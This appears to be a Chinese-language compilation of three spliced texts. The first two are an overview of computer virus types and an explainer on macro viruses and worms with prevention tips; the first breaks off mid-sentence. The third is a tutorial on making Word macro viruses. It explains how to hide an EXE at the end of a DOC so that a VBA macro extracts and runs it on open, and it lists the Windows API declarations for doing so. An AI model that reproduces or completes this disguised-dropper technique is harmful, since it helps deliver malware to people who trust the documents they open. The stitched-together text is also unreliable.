计算机病毒的种类及原理 从计算机病毒的基本类型来分,计算机病毒可以分为系统引导型病毒、可执行文件型病毒、宏病毒、混合型病毒、特洛伊木马型病毒和Internet语言病毒等等。 ●系统引导型病毒 系统引导型病毒在系统启动时,先于正常系统的引导将病毒程序自身装入到操作系统中,在完成病毒自身程序的安装后,该病毒程序成为系统的一个驻留内存的程序,然后再将系统的控制权转给真正的系统引导程序,完成系统的安装。表面上看起来计算机系统能够启动并正常运行,但此时,由于有计算机病毒程序驻留在内存,计算机系统已在病毒程序的控制之下了。 系统引导型病毒主要是感染软盘的引导扇区和硬盘的主引导扇区或DOS引导扇区,其传染方式主要是通过用被病毒感染的软盘启动计算机而传染的。只要用这些有系统引导型病毒的软件启动计算机,不管有没有引导成功,系统引导型病毒都将自动装入内存。而在这些由系统引导型病毒控制的系统下,将感染所有进行读、写操作的软盘和硬盘的引导扇区或主引导扇区,一旦硬盘感染了系统引导型病毒,那将感染所有在该系统中使用的软盘。这样,通过软盘作为传染的媒介,病毒就会广泛传播。 ●可执行文件型病毒 可执行文件型病毒依附在可执行文件或覆盖文件中,当病毒程序感染一个可执行文件时,病毒修改原文件的一些参数,并将病毒自身程序添加到原文件中。在被感染病毒的文件被执行时,由于病毒修改了原文件的一些参数,所以首先执行病毒程序的一段代码,这段病毒程序的代码主要功能是将病毒程序驻留在内存,以取得系统的控制权,从而可以完成病毒的复制和一些破坏操作,然后再执行原文件的程序代码,实现原来的程序功能,以迷惑用户。 可执行文件型病毒主要感染系统可执行文件(如DOS或WINDOWS系统的COM或EXE文件)或覆盖文件(如OVL文件)中,极少感染数据文件。其传染方式是当感染了病毒的可执行文件被执行或者当系统有任何读、写操作时,向外进行传播病毒。此时,病毒程序首先将要被感染的文件读入内存,判断其特定位置上是否有该病毒程序的标记,如果已经感染了就不再重复感染,如果没有感染,则将病毒程序写到该文件中。在完成病毒传染后,才去执行本来系统申请的功能。 ●宏病毒 宏病毒是利用宏语言编制的病毒,宏病毒充分利用宏命令的强大系统调用功能,实现某些涉及系统底层操作的破坏。宏病毒仅感染Windows系统下用Word、Excel、Access、PowerPoint等办公自动化程序编制的文档以及Outlook express邮件等,不会感染给可执行文件。 宏病毒是按以下方法进行传播的: (1)当打开一个带宏病毒的文件模板后,该模板可以通过执行其中的宏程序将自身所携带的病毒宏程序拷贝到办公自动化系统的通用模板中; (2)若使用带病毒的模板对文件进行操作时,可以将该文档文件重新存盘为带病毒模板文件,即由原来不带宏程序的纯文本文件转换为带宏病毒的模板 文件。 以上两步循环就构成了宏病毒的传染机制。 ●混合型病毒 混合型病毒是以上几种的混合。混合型病毒的目的是为了综合利用以上3种病毒的传染渠道进行破坏。混合型病毒不仅传染可执行文件而且还传染硬盘主引导扇区,被这种病毒传

计算机网络原理 宏病毒与蠕虫

计算机网络原理宏病毒与蠕虫 宏病毒是寄存在文档或模板的宏中。当用户撰写了有问题的宏,感染了通用模板(Normal.dot),那么只要一执行Word,这个受感染的通用模板便会传播到之后所编辑的文档中去,如果其他用户打开了感染病毒的文档,宏病毒又会转移到他的计算机上。 蠕虫病毒是计算机病毒的一种。它的传染机理是利用网络进行复制和传播,传染途径是通过网络和电子邮件。 下面我们分别来学习宏病毒以及蠕虫病毒。 1.宏病毒 许多应用程序都允许在用户的数据库中包含一些宏,随着应用软件的进步,宏语言的功能也越来越强大,其中微软的Word Visual Basic for Application(VBA)已经成为应用软件宏语言的标准。利用宏语言,可以实现几乎所有的操作,还可以实现一些应用软件原来没有的功能。每个模板或数据文件中,都可以包含宏命令。 有不少应用软件允许用户利用宏修改软件菜单的功能,并可以将某一个宏加入到菜单中或设置成自动运行的命令。利用这个功能,宏就可以修改软件本身的功能,从而将软件本身修改为病毒传播的源泉。 宏病毒就是利用Word VBA进行编写的一些宏,这些宏可以自动运行,干扰用户工作,轻则降低工作效率,重则破坏文件,使用户遭受巨大损失。一旦打开含有宏病毒的文档,其中的宏就会被执行,于是宏病毒就会被激活,转移到计算机上,并驻留在Normal模板上。从此以后,所有自动保存的文档都会“感染”上这种宏病毒,而且如果其他用户打开了感染病毒的文档,宏病毒又会转移到他的计算机上。 1997年被公认为计算机反病毒界的"宏病毒"年。宏病毒主要感染WORD、EXCEL、ACCESS 等文件。目前国际上已发现五类:Word宏病毒、Excel宏病毒、Access宏病毒、Ami Pro宏病毒、Word Perfect宏病毒。其中Word宏病毒最多,流行最范围最广,96年下半年开始在我国出现,97年在全国各地广泛流行,成为目前最主要的病毒,宏病毒与其它计算机病毒一样,它能对用户系统中的可执行文件和数据文本类文件造成破坏。常见的如:Tw No.1(台湾一号)、Concept(概念)、SetMd、Cap、MdMa(无政府一号)等。 但宏病毒与以往的病毒相比较又有着截然不同的特点,具体表现为: ●感染数据文件。宏病毒感染数据文件,它彻底改变了人们对"数据文件不会传播病 毒"的错误认识; ●在多平台上传播。宏病毒冲破了以往病毒在单一平台上传播的局限性,当WORD、 EXCEL这类软件在不同平台(如WINDOWS、WINDOWS NT、OS/2和MACINTOSH等) 上运行时,就可能会被宏病毒交叉感染; ●编写及修改容易。以往病毒是以二进制的计算机机器码形式出现,而宏病毒则是 以人们容易阅读的源代码形式出现,所以编写和修改宏病毒比以往病毒更容易; 此外,宏病毒还具有容易传播、隐蔽性强、危害巨大等特点。最终来说,宏病毒应该算是一种特殊的文件型病毒,同时它应该也可以算是"按程序运行平台分类"中的一种特例。 从宏病毒的特性和传播途径看,防范宏病毒的方法应从以下方面人手: ●对于已染病毒的文件首先应将Normal.dot中的自动宏清除(AutoOpen、AutoClose、 AutoNew),然后将Normal.dot置成只读方式。 ●对于其他已染毒的文件均应将自动宏清除,这样就可以达到清除病毒的目的。 ●平时使用时要加强预防。对来历不明的宏最好予以删除。如果发现后缀为.DOC的 文件变成模板时,则可怀疑其已染宏病毒,其主要表现是在SaveAs文档时,选择

宏病毒制作参考

-- Word宏病毒制作,传播,防范 EXE变DOC的方法 其实这种转换并不是文件格式上的变化,只不过是把一个exe文件接在一个doc文件的末尾而已,这个doc 文件当然就不是不同word的文档啦,该文档中包含了宏语句,能在 运行的时候把接在自己文件末尾的exe文件数据读取出来并运行,就 造成一种假象,好象文档打开时就运行了exe文件似的.(和文件捆绑器的原理很象啊!) 熟悉vb的朋友都知道,word的宏是使用vba来编写的,具体语法和vb一样,但有些方法vb中没有,如宏病毒 就是利用宏复制语句来达到感染的目的.和vb一样,我们可以在编写宏的时候调用windows api!!下面我们来介绍一下我们编写这个宏需要用到的api函数: 1)createfile 用于打开文件,该函数vb的声明如下: declare function createfile lib "kernel32" alias "createfilea" (byval lpfilename as string, byval dwdesiredaccess as long, byval dwsharemode as long, byval lpsecurityattributes as long, byval dwcreationdistribution as long, byval dwflagsandattributes as long, byval htemplate as long) as long

2)closehandle 用于关闭被打开文件的句柄,该函数vb的声明如下: declare function closehandle lib "kernel32" (byval hobject as long) as long 3)readfile 用于从被打开文件中读取数据,该函数vb的声明如下: declare function readfile lib "kernel32" (byval hfile as long, lpbuffer as byte, byval dwnumberofbytestoread as long, lpnumberofbytesread as long, byval lpoverlapped as long) as long 4)writefile 用于把读取出的数据写入文件,该函数vb的声明如下: declare function writefile lib "kernel32" (byval hfile as long, lpbuffer as byte, byval dwnumberofbytestowrite as long, lpnumberofbyteswritten as long, byval lpoverlapped as long) as long 5)setfileponiter移动文件指针,该函数vb的声明如下: declare function setfilepointer lib "kernel32" (byval hfile as long, byval ldistancetomove as long, byval lpdistancetomovehigh as long, byval dwmovemethod as long) as long 6)下面是以上函数的参数声明 public const generic_read as long = &h80000000 public const generic_write as long = &h40000000 public const file_share_read as long = 1 public const file_share_write as long = 2 public const create_new as long = 1